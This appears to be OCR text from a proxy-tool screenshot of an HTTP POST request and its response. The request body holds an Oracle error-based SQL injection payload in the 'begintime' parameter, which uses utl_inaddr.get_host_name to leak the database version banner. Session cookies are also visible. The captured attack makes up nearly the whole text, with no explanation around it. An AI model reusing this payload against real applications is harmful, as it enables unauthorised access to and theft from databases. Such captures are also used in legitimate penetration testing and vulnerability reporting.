 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Host
Connection: close
Content-Length: 168
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.113 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin:
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: JSESSIONID=555B9C1F784E6794B844D6B1510A0200;
Hm_lvt_511a48e05a732443f7ae7dbc663e8fd0=1587521072,1587527162,1587536793,158
7541877; Hm_lpvt_511a48e05a732443f7ae7dbc663e8fd0=1587541877;
555B9C1F784E6794B844D6B1510A0200=true; loginType=gs_login
__parameters__={"begintime":"2016-04-01'and 1=utl_inaddr.get_host_name((select
banner from sys.v_$version where
rownum=1))--","endtime":"2020-04-22","deptnum":"470000"}
HTTP/1.1 200
Server: nginx
Date: Wed, 22 Apr 2020 08:07:56 GMT
Content-Length: 0
Connection: close
P3P: CP=CAO PSA OUR
X-Xss-Protection: 1